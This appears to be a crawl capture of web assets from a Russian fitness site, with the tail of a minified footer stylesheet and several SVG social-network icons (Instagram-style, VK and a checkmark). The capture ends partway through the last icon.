li:last-child{margin-bottom:0}.footer-menu li a{position:relative;display:inline;text-align:left;-webkit-transition:.15s color;-moz-transition:.15s color;-ms-transition:.15s color;-o-transition:.15s color;transition:.15s color;font-size:14px;line-height:18px;color:#018ac1}@media (max-width:991px){.footer-menu li a{font-size:14px}}@media (max-width:767px){.footer-menu li a{font-size:13px;line-height:16px}}.footer-menu li a:hover{color:#f3f3f3;text-decoration:none}.footer-copyright{position:absolute;bottom:40px;font-size:14px;line-height:16px;color:#6e8192;padding:0 15px;z-index:1}@media (max-width:991px){.footer-copyright{font-size:12px;bottom:14px}}@media (max-width:767px){.footer-copyright{position:relative;display:block;text-align:center;width:auto;bottom:auto;background-color:#262532;padding:10px 15px;margin-top:30px}}.footer-pattern{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:1}@media (max-width:991px){.footer-pattern{display:none}}.footer-pattern__left,.footer-pattern__right{-webkit-transition:.3s all;-moz-transition:.3s all;-ms-transition:.3s all;-o-transition:.3s all;transition:.3s all;position:absolute;top:0;height:100%}@media (max-width:1409px){.footer-pattern__left,.footer-pattern__right{opacity:.4}}.footer-pattern__left{background-image:url(/pictures/icons/pattern-footer-left.png);background-position:left 0 top 0;background-repeat:no-repeat;width:420px;left:0}@media (max-width:1409px){.footer-pattern__left{left:-100px}}.footer-pattern__right{background-image:url(/pictures/icons/pattern-footer-right.png);background-position:right 0 top 0;background-repeat:no-repeat;width:280px;right:0}@media (max-width:1409px){.footer-pattern__right{right:-100px}}.footer-bottom-panel{position:absolute;top:auto;left:0;width:100%;height:96px;bottom:0;content:'';background-color:#080e20}@media (max-width:767px){.footer-bottom-panel{position:inherit}}span.footer_copy_text{position:relative;top:38px;color:#036591}.footer_terms_a{color:#036694}.writeUs{position:relative;display:block;text-align:left;background-image:none;background-position:0 28px;background-repeat:no-repeat;margin-top:77px;padding-left:23px}@media (max-width:1200px){.writeUs{position:relative;display:inline-block;vertical-align:top;text-align:center;width:100%;margin-top:70px;padding-left:0;background-image:none}}.writeUs__title{position:relative;display:block;text-align:left;min-height:38px;font-size:16px;font-weight:700;line-height:18px;color:#009fdc;margin-bottom:0}@media (max-width:1409px){.writeUs__title{font-size:14px}}@media (max-width:991px){.writeUs__title{display:none}}.writeUs__info{position:relative;display:block;text-align:left;font-size:16px;font-weight:700;line-height:18px;color:#009fdc;margin-top:31px;margin-bottom:11px}@media (max-width:1409px){.writeUs__info{font-size:14px}}@media (max-width:991px){.writeUs__info{display:none}}@media (max-width:991px){.writeUs .social-networks{position:relative;display:block;text-align:center;margin-top:20px}}.button_footer{position:relative;display:inline-block;vertical-align:top;text-align:center;-webkit-box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);-moz-box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);-webkit-transition:.15s all;-moz-transition:.15s all;-ms-transition:.15s all;-o-transition:.15s all;transition:.15s all;min-width:255px;min-height:41px;padding:11px 20px;font-size:16px;font-weight:500;line-height:18px;color:#00b3d6}.button_footer:hover{-webkit-box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);-moz-box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);color:#f3f3f3}.button_footer:active{background:-moz-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-o-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-webkit-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-webkit-gradient(linear,left top,right top,from(#f7490c),to(#f7490c));background-image:-ms-linear-gradient(left,#f7490c 0%,#f7490c 100%)}.button--emptyWhite{background:-moz-linear-gradient(left,transparent,transparent 100%);background-image:-o-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-gradient(linear,left top,right top,from(transparent),to(transparent));background-image:-ms-linear-gradient(left,transparent 0%,transparent 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=1);background:0 0;background-image:none;filter:none;border:solid 2px #0081be;box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);background:linear-gradient(to right,#fafafa 10%,#fafafa 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;border-image:linear-gradient(to right,#00b3d6 10%,#0081be 100%);border-image-slice:1;min-width:156px;min-height:34px;padding:9px 25px;font-size:14px;line-height:16px}.button--emptyWhite:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button--emptyWhite:active{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.bluezed-scroll-top{position:fixed;bottom:10px;right:15px;display:none;z-index:9999999;text-align:center}.bluezed-scroll-top-circle{border-radius:50%;width:25px;height:25px;background-color:#a0a0a0;padding-top:5px;font-size:1.25em;color:#fff}.bluezed-scroll-top-circle:hover{background-color:#666}

--- FILE ---
content_type: image/svg+xml
request_url: https://1body.ru/pictures/icons/social-networks/icon-in-white.svg
body_size: 2011
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25.6 25.7" style="enable-background:new 0 0 25.6 25.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);}
	.st4{fill:url(#SVGID_5_);}
	.st5{fill:url(#SVGID_6_);}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0.3" y1="6.7487" x2="25.3" y2="6.7487" gradientTransform="matrix(1 0 0 -1 0 19.6)">
		<stop  offset="0" style="stop-color:#fff"/>
        <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st0" d="M12.8,25.4c-1.7,0-3.3,0-5,0c-3.8,0.1-7.1-2.7-7.5-6.7c0-0.3,0-0.5,0-0.8c0-3.4,0-6.7,0-10.1
		c0-3.9,2.8-7,6.7-7.5c0.3,0,0.5,0,0.8,0c3.4,0,6.8,0,10.1,0c3.9,0,7,2.8,7.4,6.7c0,0.2,0,0.5,0,0.7c0,3.4,0,6.8,0,10.2
		c0,3.9-2.9,7-6.7,7.4c-1.1,0.1-2.1,0-3.2,0C14.6,25.4,13.7,25.4,12.8,25.4z M23.1,12.9c0-1.6,0-3.3,0-4.9c0-0.4,0-0.8-0.1-1.2
		c-0.5-2.4-2.5-4.1-5-4.1c-3.4,0-6.9,0-10.3,0c-0.3,0-0.7,0-1,0.1C4.2,3.3,2.6,5.3,2.6,7.9c0,3.4,0,6.7,0,10.1c0,0.4,0,0.8,0.1,1.1
		c0.5,2.4,2.5,4.1,5,4.1c3.4,0,6.9,0,10.3,0c0.3,0,0.7,0,1-0.1c2.4-0.5,4.1-2.5,4.1-5.1C23.1,16.2,23.1,14.6,23.1,12.9z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="0" y1="6.75" x2="25.6" y2="6.75" gradientTransform="matrix(1 0 0 -1 0 19.6)">
             <stop  offset="0" style="stop-color:#fff"/>
             <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st1" d="M17.3,25.7c-0.3,0-0.6,0-0.9,0s-0.6,0-1,0c-0.6,0-1.2,0-1.8,0h-0.8c-0.5,0-1,0-1.6,0c-1.1,0-2.3,0-3.4,0
		c-1.9,0-3.8-0.6-5.2-1.9c-1.5-1.3-2.4-3.1-2.6-5.1c0-0.2,0-0.5,0-0.7v-0.1c0-3.4,0-6.7,0-10.1c0-2,0.7-3.8,2-5.3C3.3,1.1,5,0.2,7,0
		c0.2,0,0.5,0,0.7,0h0.1h1.7c2.8,0,5.6,0,8.4,0c2,0,3.8,0.7,5.2,2c1.4,1.3,2.3,3,2.5,5c0,0.2,0,0.4,0,0.7v0.1v2c0,2.7,0,5.4,0,8.1
		c0,2-0.7,3.8-2,5.2c-1.3,1.4-3.1,2.3-5,2.5C18.2,25.7,17.8,25.7,17.3,25.7z M15.5,25.1c0.3,0,0.6,0,0.9,0c0.7,0,1.5,0,2.2,0
		c3.6-0.3,6.4-3.4,6.4-7.1c0-2.7,0-5.5,0-8.1v-2V7.8c0-0.2,0-0.4,0-0.6c-0.4-3.7-3.4-6.4-7.1-6.4c-2.8,0-5.6,0-8.4,0H7.8H7.7
		c-0.2,0-0.4,0-0.6,0C3.4,1.2,0.7,4.2,0.7,8c0,3.4,0,6.7,0,10.1v0.1c0,0.2,0,0.4,0,0.7c0.4,3.7,3.5,6.5,7.2,6.4c1.1,0,2.3,0,3.4,0
		c0.5,0,1,0,1.6,0h0.8C14.3,25.1,14.9,25.1,15.5,25.1L15.5,25.1z M11.9,23.5c-1.4,0-2.8,0-4.2,0c-2.6,0-4.8-1.8-5.3-4.3
		c-0.1-0.4-0.1-0.8-0.1-1.2c0-3.9,0-7.1,0-10.1c0-1.3,0.4-2.5,1.2-3.5s1.9-1.6,3.2-1.9c0.4-0.1,0.7-0.1,1.1-0.1c0.6,0,1.3,0,1.9,0
		c2.8,0,5.6,0,8.4,0c2.6,0,4.8,1.8,5.3,4.4c0.1,0.4,0.1,0.8,0.1,1.3c0,1.2,0,2.4,0,3.6c0,0.4,0,0.9,0,1.3l0,0c0,0.5,0,1,0,1.6
		c0,1.1,0,2.3,0,3.5c0,1.3-0.4,2.5-1.2,3.5c-0.8,1-1.9,1.6-3.1,1.9c-0.4,0.1-0.7,0.1-1.1,0.1h-1.5C14.9,23.4,13.4,23.5,11.9,23.5z
		 M13.8,2.9c-1.4,0-2.9,0-4.3,0c-0.6,0-1.3,0-1.9,0C7.3,2.9,7,2.9,6.7,3C4.4,3.5,2.9,5.4,2.9,7.8c0,3,0,6.2,0,10.1
		c0,0.4,0,0.7,0.1,1.1c0.5,2.3,2.4,3.8,4.7,3.8c2.9,0,5.9,0,8.7,0h1.5c0.3,0,0.6,0,1-0.1c2.3-0.5,3.8-2.4,3.8-4.8c0-1.2,0-2.3,0-3.5
		c0-0.5,0-1,0-1.6c0-0.4,0-0.9,0-1.3c0-1.2,0-2.4,0-3.6c0-0.5,0-0.8-0.1-1.1C22.1,4.5,20.2,3,17.9,3C16.6,2.9,15.2,2.9,13.8,2.9z"/>
</g>
<g>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="6" y1="6.7" x2="19.7" y2="6.7" gradientTransform="matrix(1 0 0 -1 0 19.6)">
             <stop  offset="0" style="stop-color:#fff"/>
             <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st2" d="M12.8,19.7C9,19.7,6,16.6,6,12.9c0-3.8,3.1-6.8,6.9-6.8s6.8,3.1,6.8,6.9C19.7,16.7,16.6,19.7,12.8,19.7z
		 M17.4,12.9c0-2.5-2-4.5-4.5-4.6c-2.5,0-4.5,2-4.6,4.5c0,2.5,2,4.6,4.5,4.6S17.4,15.4,17.4,12.9z"/>
	
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="5.7" y1="6.75" x2="20" y2="6.75" gradientTransform="matrix(1 0 0 -1 0 19.6)">
             <stop  offset="0" style="stop-color:#fff"/>
             <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st3" d="M12.8,20L12.8,20c-4,0-7.1-3.2-7.1-7.2c0-1.9,0.8-3.7,2.1-5c1.4-1.3,3.1-2.1,5.1-2.1l0,0
		c3.9,0,7.1,3.2,7.1,7.2C20,16.8,16.8,20,12.8,20z M12.8,6.4c-1.7,0-3.4,0.7-4.6,1.9s-1.9,2.9-1.9,4.6c0,3.6,2.9,6.5,6.5,6.5l0,0
		l0,0c3.6,0,6.5-2.9,6.5-6.5C19.4,9.3,16.5,6.4,12.8,6.4C12.9,6.4,12.9,6.4,12.8,6.4z M12.8,17.7L12.8,17.7c-1.3,0-2.6-0.5-3.5-1.5
		c-0.9-0.9-1.4-2.2-1.4-3.4c0-2.7,2.2-4.8,4.9-4.8l0,0c2.7,0,4.9,2.2,4.8,4.9C17.7,15.6,15.5,17.7,12.8,17.7z M12.8,8.6
		c-2.3,0-4.2,1.9-4.2,4.2c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.9,1.3,3,1.3l0,0c2.3,0,4.2-1.9,4.2-4.2h0.3H17C17.1,10.6,15.2,8.7,12.8,8.6
		L12.8,8.6z"/>
</g>
<g>
	
		<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="18.5" y1="13.45" x2="20.6" y2="13.45" gradientTransform="matrix(1 0 0 -1 0 19.6)">
             <stop  offset="0" style="stop-color:#fff"/>
             <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st4" d="M19.5,7.2c-0.6,0-1-0.5-1-1.1s0.5-1,1.1-1s1,0.5,1,1C20.6,6.7,20.1,7.2,19.5,7.2z"/>
	
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="18.2" y1="13.45" x2="20.9" y2="13.45" gradientTransform="matrix(1 0 0 -1 0 19.6)">
             <stop  offset="0" style="stop-color:#fff"/>
             <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st5" d="M19.6,7.5L19.6,7.5c-0.4,0-0.7-0.1-1-0.4s-0.4-0.6-0.4-1s0.2-0.7,0.4-0.9c0.3-0.3,0.6-0.4,1-0.4
		c0.7,0,1.3,0.6,1.3,1.4c0,0.4-0.1,0.7-0.4,1C20.3,7.4,19.9,7.5,19.6,7.5z M19.6,5.4c-0.2,0-0.4,0.1-0.5,0.2
		c-0.1,0.1-0.2,0.3-0.2,0.5s0.1,0.4,0.2,0.5s0.3,0.2,0.5,0.2l0,0l0,0c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.2-0.5
		C20.3,5.8,20,5.4,19.6,5.4L19.6,5.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://1body.ru/pictures/icons/social-networks/icon-vk-white.svg
body_size: 964
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 28.6 16.2" style="enable-background:new 0 0 28.6 16.2;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill:url(#SVGID_3_);}
</style>
<g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_1_" width="28.6" height="16.2"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			
				<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-9.999847e-02" y1="28.1" x2="28.575" y2="28.1" gradientTransform="matrix(1 0 0 -1 0 36.2)">
                     <stop  offset="0" style="stop-color:#fff"/>
                     <stop  offset="1" style="stop-color:#fff"/>
			</linearGradient>
			<path class="st0" d="M0,1c0.2-0.3,0.5-0.4,0.8-0.4c1.4,0,2.8,0,4.3,0c0.4,0,0.8,0.3,0.9,0.6C6.4,2.1,6.8,3,7.2,3.8
				C7.8,4.9,8.5,6,9.3,7.1C9.5,7.3,9.7,7.6,10,7.7c0.4,0.3,0.8,0.2,1-0.3c0.1-0.4,0.2-0.8,0.3-1.2c0.1-1.3,0.1-2.5-0.1-3.8
				c-0.1-0.7-0.5-1.2-1.2-1.3C9.5,1,9.5,0.9,9.8,0.5C10.1,0.1,10.6,0,11.1,0c1.4,0,2.8,0,4.2,0c1.1,0,1.4,0.5,1.4,1.4
				c0,1.2,0,2.3,0,3.5c0,0.6,0,1.2,0,1.8c0,0.3,0.2,0.6,0.4,0.9c0.2,0.3,0.6,0.3,0.8,0.1c0.4-0.4,0.7-0.7,1-1.1c1.2-1.5,2-3.2,2.7-5
				c0-0.1,0.1-0.2,0.1-0.3c0.2-0.5,0.6-0.7,1.1-0.7c1.6,0,3.1,0,4.7,0c0.1,0,0.3,0,0.4,0c0.6,0.1,0.8,0.4,0.6,1
				c-0.3,1-0.8,1.8-1.4,2.6c-0.9,1.2-1.8,2.4-2.6,3.6C24.3,8,24.2,8.3,24,8.5c-0.2,0.4-0.2,0.9,0.1,1.3c0.2,0.2,0.4,0.4,0.6,0.6
				c0.8,0.8,1.7,1.7,2.5,2.5c0.4,0.4,0.7,1,1.1,1.5c0.1,0.2,0.2,0.4,0.2,0.6c0.1,0.6-0.3,1.2-0.9,1.2c-1.4,0-2.9,0-4.3,0
				c-1,0-1.8-0.5-2.4-1.2c-0.6-0.6-1.2-1.3-1.8-1.9c-0.2-0.2-0.3-0.3-0.5-0.4c-0.6-0.4-1.1-0.3-1.4,0.4c-0.2,0.5-0.3,1-0.4,1.6
				c-0.1,0.2,0,0.5-0.1,0.7c-0.1,0.4-0.4,0.7-0.9,0.7c-1,0.1-2,0.1-3-0.1c-3-0.5-5.3-2.1-7.1-4.5C4,9.3,2.6,6.8,1.3,4.3
				c-0.5-1-0.9-2-1.4-3L0,1C-0.1,1,0,1,0,1z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://1body.ru/pictures/icons/social-networks/icon-vk-blue.svg
body_size: 968
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 28.6 16.2" style="enable-background:new 0 0 28.6 16.2;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill:url(#SVGID_3_);}
</style>
<g>
	<g>
		<g>
			<g>
				<defs>
					<rect id="SVGID_1_" width="28.6" height="16.2"/>
				</defs>
				<clipPath id="SVGID_2_">
					<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
				</clipPath>
				
					<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-0.1" y1="659.9" x2="28.575" y2="659.9" gradientTransform="matrix(1 0 0 1 0 -651.8)">
					<stop  offset="0" style="stop-color:#28C2C4"/>
					<stop  offset="1" style="stop-color:#0B88ED"/>
				</linearGradient>
				<path class="st0" d="M0,1c0.2-0.3,0.5-0.4,0.8-0.4c1.4,0,2.8,0,4.3,0c0.4,0,0.8,0.3,0.9,0.6C6.4,2.1,6.8,3,7.2,3.8
					C7.8,4.9,8.5,6,9.3,7.1C9.5,7.3,9.7,7.6,10,7.7c0.4,0.3,0.8,0.2,1-0.3c0.1-0.4,0.2-0.8,0.3-1.2c0.1-1.3,0.1-2.5-0.1-3.8
					c-0.1-0.7-0.5-1.2-1.2-1.3C9.5,1,9.5,0.9,9.8,0.5S10.6,0,11.1,0c1.4,0,2.8,0,4.2,0c1.1,0,1.4,0.5,1.4,1.4c0,1.2,0,2.3,0,3.5
					c0,0.6,0,1.2,0,1.8c0,0.3,0.2,0.6,0.4,0.9c0.2,0.3,0.6,0.3,0.8,0.1c0.4-0.4,0.7-0.7,1-1.1c1.2-1.5,2-3.2,2.7-5
					c0-0.1,0.1-0.2,0.1-0.3c0.2-0.5,0.6-0.7,1.1-0.7c1.6,0,3.1,0,4.7,0c0.1,0,0.3,0,0.4,0c0.6,0.1,0.8,0.4,0.6,1
					c-0.3,1-0.8,1.8-1.4,2.6c-0.9,1.2-1.8,2.4-2.6,3.6C24.3,8,24.2,8.3,24,8.5c-0.2,0.4-0.2,0.9,0.1,1.3c0.2,0.2,0.4,0.4,0.6,0.6
					c0.8,0.8,1.7,1.7,2.5,2.5c0.4,0.4,0.7,1,1.1,1.5c0.1,0.2,0.2,0.4,0.2,0.6c0.1,0.6-0.3,1.2-0.9,1.2c-1.4,0-2.9,0-4.3,0
					c-1,0-1.8-0.5-2.4-1.2c-0.6-0.6-1.2-1.3-1.8-1.9c-0.2-0.2-0.3-0.3-0.5-0.4c-0.6-0.4-1.1-0.3-1.4,0.4c-0.2,0.5-0.3,1-0.4,1.6
					c-0.1,0.2,0,0.5-0.1,0.7c-0.1,0.4-0.4,0.7-0.9,0.7c-1,0.1-2,0.1-3-0.1c-3-0.5-5.3-2.1-7.1-4.5C4,9.3,2.6,6.8,1.3,4.3
					c-0.5-1-0.9-2-1.4-3L0,1C-0.1,1,0,1,0,1z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://1body.ru/pictures/icons/icon-label.svg
body_size: 480
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 11.3 11.2" style="enable-background:new 0 0 11.3 11.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00B3D6;}
</style>
<title>Asset 1</title>
<path class="st0" d="M5.6,11.2C2.5,11.2,0,8.7,0,5.6S2.5,0,5.6,0c0.9,0,1.7,0.2,2.5,0.6c0.2,0.1,0.4,0.3,0.3,0.5
	c0,0.1,0,0.1-0.1,0.2C8.2,1.5,8,1.7,7.8,1.6c-0.1,0-0.1,0-0.2-0.1C7,1.2,6.3,1,5.6,1C3.1,1,1,3.1,1,5.6c0,2.5,2.1,4.6,4.6,4.6
	c2.5,0,4.6-2.1,4.6-4.6V5.4c0-0.3,0.2-0.5,0.5-0.6c0.3,0,0.5,0.2,0.6,0.5v0.2C11.3,8.6,8.7,11.2,5.6,11.2L5.6,11.2z"/>
<path class="st0" d="M5.7,8.5L2.2,4.8C2,4.6,2,4.2,2.2,4C2.4,3.8,2.8,3.8,3,4l2.6,2.8l4.8-6.1c0.2-0.2,0.5-0.3,0.7-0.1
	s0.3,0.5,0.1,0.7L5.7,8.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://1body.ru/pictures/icons/social-networks/icon-in.svg
body_size: 2021
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25.6 25.7" style="enable-background:new 0 0 25.6 25.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);}
	.st4{fill:url(#SVGID_5_);}
	.st5{fill:url(#SVGID_6_);}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0.3" y1="681.2513" x2="25.3" y2="681.2513" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#27C0C5"/>
		<stop  offset="1" style="stop-color:#0882F1"/>
	</linearGradient>
	<path class="st0" d="M12.8,25.4c-1.7,0-3.3,0-5,0c-3.8,0.1-7.1-2.7-7.5-6.7c0-0.3,0-0.5,0-0.8c0-3.4,0-6.7,0-10.1
		c0-3.9,2.8-7,6.7-7.5c0.3,0,0.5,0,0.8,0c3.4,0,6.8,0,10.1,0c3.9,0,7,2.8,7.4,6.7c0,0.2,0,0.5,0,0.7c0,3.4,0,6.8,0,10.2
		c0,3.9-2.9,7-6.7,7.4c-1.1,0.1-2.1,0-3.2,0C14.6,25.4,13.7,25.4,12.8,25.4z M23.1,12.9c0-1.6,0-3.3,0-4.9c0-0.4,0-0.8-0.1-1.2
		c-0.5-2.4-2.5-4.1-5-4.1c-3.4,0-6.9,0-10.3,0c-0.3,0-0.7,0-1,0.1C4.2,3.3,2.6,5.3,2.6,7.9c0,3.4,0,6.7,0,10.1c0,0.4,0,0.8,0.1,1.1
		c0.5,2.4,2.5,4.1,5,4.1c3.4,0,6.9,0,10.3,0c0.3,0,0.7,0,1-0.1c2.4-0.5,4.1-2.5,4.1-5.1C23.1,16.2,23.1,14.6,23.1,12.9z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-9.536743e-07" y1="681.25" x2="25.6" y2="681.25" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#28C2C4"/>
		<stop  offset="1" style="stop-color:#0882F1"/>
	</linearGradient>
	<path class="st1" d="M17.3,25.7c-0.3,0-0.6,0-0.9,0s-0.6,0-1,0c-0.6,0-1.2,0-1.8,0h-0.8c-0.5,0-1,0-1.6,0c-1.1,0-2.3,0-3.4,0
		c-1.9,0-3.8-0.6-5.2-1.9c-1.5-1.3-2.4-3.1-2.6-5.1c0-0.2,0-0.5,0-0.7v-0.1c0-3.4,0-6.7,0-10.1c0-2,0.7-3.8,2-5.3C3.3,1.1,5,0.2,7,0
		c0.2,0,0.5,0,0.7,0h0.1h1.7c2.8,0,5.6,0,8.4,0c2,0,3.8,0.7,5.2,2s2.3,3,2.5,5c0,0.2,0,0.4,0,0.7v0.1v2c0,2.7,0,5.4,0,8.1
		c0,2-0.7,3.8-2,5.2s-3.1,2.3-5,2.5C18.2,25.7,17.8,25.7,17.3,25.7z M15.5,25.1c0.3,0,0.6,0,0.9,0c0.7,0,1.5,0,2.2,0
		c3.6-0.3,6.4-3.4,6.4-7.1c0-2.7,0-5.5,0-8.1v-2V7.8c0-0.2,0-0.4,0-0.6c-0.4-3.7-3.4-6.4-7.1-6.4c-2.8,0-5.6,0-8.4,0H7.8H7.7
		c-0.2,0-0.4,0-0.6,0C3.4,1.2,0.7,4.2,0.7,8c0,3.4,0,6.7,0,10.1v0.1c0,0.2,0,0.4,0,0.7c0.4,3.7,3.5,6.5,7.2,6.4c1.1,0,2.3,0,3.4,0
		c0.5,0,1,0,1.6,0h0.8C14.3,25.1,14.9,25.1,15.5,25.1L15.5,25.1z M11.9,23.5c-1.4,0-2.8,0-4.2,0c-2.6,0-4.8-1.8-5.3-4.3
		c-0.1-0.4-0.1-0.8-0.1-1.2c0-3.9,0-7.1,0-10.1c0-1.3,0.4-2.5,1.2-3.5s1.9-1.6,3.2-1.9c0.4-0.1,0.7-0.1,1.1-0.1c0.6,0,1.3,0,1.9,0
		c2.8,0,5.6,0,8.4,0c2.6,0,4.8,1.8,5.3,4.4c0.1,0.4,0.1,0.8,0.1,1.3c0,1.2,0,2.4,0,3.6c0,0.4,0,0.9,0,1.3l0,0c0,0.5,0,1,0,1.6
		c0,1.1,0,2.3,0,3.5c0,1.3-0.4,2.5-1.2,3.5c-0.8,1-1.9,1.6-3.1,1.9c-0.4,0.1-0.7,0.1-1.1,0.1h-1.5C14.9,23.4,13.4,23.5,11.9,23.5z
		 M13.8,2.9c-1.4,0-2.9,0-4.3,0c-0.6,0-1.3,0-1.9,0C7.3,2.9,7,2.9,6.7,3C4.4,3.5,2.9,5.4,2.9,7.8c0,3,0,6.2,0,10.1
		c0,0.4,0,0.7,0.1,1.1c0.5,2.3,2.4,3.8,4.7,3.8c2.9,0,5.9,0,8.7,0h1.5c0.3,0,0.6,0,1-0.1c2.3-0.5,3.8-2.4,3.8-4.8c0-1.2,0-2.3,0-3.5
		c0-0.5,0-1,0-1.6c0-0.4,0-0.9,0-1.3c0-1.2,0-2.4,0-3.6c0-0.5,0-0.8-0.1-1.1C22.1,4.5,20.2,3,17.9,3C16.6,2.9,15.2,2.9,13.8,2.9z"/>
</g>
<g>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="6" y1="681.3" x2="19.7" y2="681.3" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#27C0C5"/>
		<stop  offset="1" style="stop-color:#0883F1"/>
	</linearGradient>
	<path class="st2" d="M12.8,19.7C9,19.7,6,16.6,6,12.9c0-3.8,3.1-6.8,6.9-6.8s6.8,3.1,6.8,6.9C19.7,16.7,16.6,19.7,12.8,19.7z
		 M17.4,12.9c0-2.5-2-4.5-4.5-4.6c-2.5,0-4.5,2-4.6,4.5c0,2.5,2,4.6,4.5,4.6S17.4,15.4,17.4,12.9z"/>
	
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="5.7" y1="681.25" x2="20" y2="681.25" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#27C0C5"/>
		<stop  offset="1" style="stop-color:#0883F1"/>
	</linearGradient>
	<path class="st3" d="M12.8,20L12.8,20c-4,0-7.1-3.2-7.1-7.2c0-1.9,0.8-3.7,2.1-5c1.4-1.3,3.1-2.1,5.1-2.1l0,0
		c3.9,0,7.1,3.2,7.1,7.2C20,16.8,16.8,20,12.8,20z M12.8,6.4c-1.7,0-3.4,0.7-4.6,1.9s-1.9,2.9-1.9,4.6c0,3.6,2.9,6.5,6.5,6.5l0,0
		l0,0c3.6,0,6.5-2.9,6.5-6.5C19.4,9.3,16.5,6.4,12.8,6.4C12.9,6.4,12.9,6.4,12.8,6.4z M12.8,17.7L12.8,17.7c-1.3,0-2.6-0.5-3.5-1.5
		c-0.9-0.9-1.4-2.2-1.4-3.4c0-2.7,2.2-4.8,4.9-4.8l0,0c2.7,0,4.9,2.2,4.8,4.9C17.7,15.6,15.5,17.7,12.8,17.7z M12.8,8.6
